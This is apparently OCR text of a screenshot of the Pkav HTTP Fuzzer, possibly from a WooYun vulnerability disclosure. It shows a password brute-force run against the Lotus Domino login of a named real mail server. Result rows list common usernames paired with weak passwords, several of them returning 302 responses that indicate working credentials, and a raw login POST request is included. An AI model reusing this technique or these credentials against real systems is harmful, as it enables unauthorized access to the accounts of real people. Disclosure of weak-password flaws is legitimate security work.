 Pkav HTTP Fuzzer Verkey@Pkav安全团队 本程序仅供安全测试使用! 致谢PKAV全体成员only_guest、gainover、sogili、伟大娃娃、闪电小子、felixk3y、香草、xiaoL、css ©http://www.pkav.net
目标主机
主机: mail.scal.com.cn 端口: 80 使用SSL
控制台
启 动 暂 停 停 止
请求结果
序号 变体值1 变体值2 验证码 状态码 错误 超时 长度 匹配
501 zhangmin 123456a 3436 302 否 否 0
1193 wangli 123456a 7969 302 否 否 0
1689 limin 123456a 6952 302 否 否 0
1789 wanglei 123456a 7829 302 否 否 0
1985 wangyan 123456a 5481 302 否 否 0
2376 lijie a123456 5951 302 否 否 0
2480 zhangjie 123456a 2583 302 否 否 0
1 zhangwei 123456 6948 200 否 否 6754
2 zhangwei a123456 8901 200 否 否 6754
3 zhangwei 2568 200 否 否 6754
4 zhangwei 11111111 8702 200 否 否 6754
5 zhangwei 88888888 3236 200 否 否 6754
6 zhangwei 123456a 3538 200 否 否 6754
7 zhangwei 12345678 1722 200 否 否 6754
8 zhangwei 5201314 1685 200 否 否 6754
9 zhangwei 111111 5999 200 否 否 6754
请求包 返回包 页面浏览 状态信息
POST /names.nsf?Login HTTP/1.1
Host: mail.scal.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mail.scal.com.cn/
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 172
%25%25ModDate=0000000100000000&Username=zhangjie&Password=123456a&captcha=2583&login
&ReasonType=0&RedirectTo=%2FCertifiyControl.nsf%2FVerifyURL%3Fopenform%26login
www.wooyun.org